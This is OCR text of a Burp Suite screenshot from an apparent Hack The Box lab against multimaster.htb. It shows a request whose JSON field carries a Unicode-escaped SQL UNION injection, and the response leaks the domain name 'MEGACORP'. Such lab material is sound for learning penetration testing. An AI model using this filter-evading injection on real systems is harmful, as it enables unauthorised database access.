 Burp Suite Professional v2022.12.3 - Temporary Project - Licensed to Zer0DayLab Crew
Burp Project 测试器 重发器 窗口 帮助
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn 设定
1 × +
Send 取消 < > 目标: http://multimaster.htb HTTP/1
请求
Pretty Raw Hex \n
1 POST /api/getColleagues HTTP/1.1
2 Host: multimaster.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:108.0) Gecko/20100101
Firefox/108.0
4 Accept: application/json, text/plain, */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json;charset=utf-8
8 Content-Length: 443
9 Origin: http://multimaster.htb
10 DNT: 1
11 Connection: close
12 Referer: http://multimaster.htb/
13
14 {
"name":
"\u002d\u0031\u0037\u0039\u0031\u0027\u0020\u0055\u004e\u0049\u004f\u
004e\u0020\u0041\u004c\u004c\u0020\u0053\u0045\u004c\u0045\u0043\u005
4\u0020\u0039\u0032\u002c\u0039\u0032\u002c\u0039\u0032\u002c\u0044\u
0045\u0046\u0041\u0055\u004c\u0054\u005f\u0044\u004f\u004d\u0041\u004
9\u004e\u0028\u0029\u0020\u0061\u0073\u0020\u006d\u0079\u0064\u006f\u
006d\u0061\u0069\u006e\u002c\u0039\u0032\u002d\u002d\u0020\u0072\u005
0\u006a\u006b\u0020"
}
Search... 没有比赛
响应
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Cache-Control: no-cache
3 Pragma: no-cache
4 Content-Type: application/json; charset=utf-8
5 Expires: -1
6 Server: Microsoft-IIS/10.0
7 X-AspNet-Version: 4.0.30319
8 X-Powered-By: ASP.NET
9 Date: Thu, 22 Dec 2022 12:26:15 GMT
10 Connection: close
11 Content-Length: 69
12
13 [
{
"id":92,
"name":"92",
"position":"92",
"email":"MEGACORP",
"src":"92"
}
]
Search... 没有比赛
Inspector
Request Attributes 2
Request Query Parameters 0
Request Cookies 0
请求标头 11
Response Headers 10
完成 347字节 | 80毫秒